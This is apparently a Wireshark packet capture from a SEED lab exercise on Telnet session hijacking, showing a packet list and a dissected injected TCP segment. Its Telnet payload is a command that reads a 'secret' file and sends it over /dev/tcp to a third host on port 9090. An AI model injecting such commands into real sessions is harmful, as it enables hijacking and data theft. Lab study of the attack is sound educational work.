 *enp0s3
ip.addr==10.0.2.6 and ip.addr==10.0.2.5 Expression
No. Time Source Destination Protocol Length Info
54 2019-08-05 10:24:39.5199094… 10.0.2.5 10.0.2.6 TELNET 342 Telnet Data ...
55 2019-08-05 10:24:39.5200320… 10.0.2.6 10.0.2.5 TCP 66 57900 → 23 [ACK] Seq…
56 2019-08-05 10:24:39.6973880… 10.0.2.5 10.0.2.6 TELNET 87 Telnet Data ...
57 2019-08-05 10:24:39.6975018… 10.0.2.6 10.0.2.5 TCP 66 57900 → 23 [ACK] Seq…
168 2019-08-05 10:29:39.0224045… 10.0.2.6 10.0.2.5 TELNET 112 Telnet Data ...
169 2019-08-05 10:29:39.0228655… 10.0.2.5 10.0.2.6 TELNET 68 Telnet Data ...
180 2019-08-05 10:29:39.2282370… 10.0.2.5 10.0.2.6 TELNET 166 Telnet Data ...
181 2019-08-05 10:29:39.4359886… 10.0.2.5 10.0.2.6 TCP 168 [TCP Retransmission]…
182 2019-08-05 10:29:39.8563833… 10.0.2.5 10.0.2.6 TCP 168 [TCP Retransmission]…
183 2019-08-05 10:29:40.6884430… 10.0.2.5 10.0.2.6 TCP 168 [TCP Retransmission]…
188 2019-08-05 10:29:42.3527299… 10.0.2.5 10.0.2.6 TCP 168 [TCP Retransmission]…
193 2019-08-05 10:29:45.7118201… 10.0.2.5 10.0.2.6 TCP 168 [TCP Retransmission]…
Frame 168: 112 bytes on wire (896 bits), 112 bytes captured (896 bits) on interface 0
Ethernet II, Src: PcsCompu_2b:dc:fa (08:00:27:2b:dc:fa), Dst: PcsCompu_bd:c5:b4 (08:00:27:bd:c5:b4)
Internet Protocol Version 4, Src: 10.0.2.6, Dst: 10.0.2.5
Transmission Control Protocol, Src Port: 57900, Dst Port: 23, Seq: 390732894, Ack: 832606337, Len: 58
Source Port: 57900
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 58]
Sequence number: 390732894
[Next sequence number: 390732952]
Acknowledgment number: 832606337
Header Length: 20 bytes
Flags: 0x010 (ACK)
Window size value: 2000
[Calculated window size: 256000]
[Window size scaling factor: 128]
Checksum: 0x35e9 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
Telnet
Data: \n
Data: cat /home/seed/host/Lab3/secret > /dev/tcp/10.0.2.4/9090\n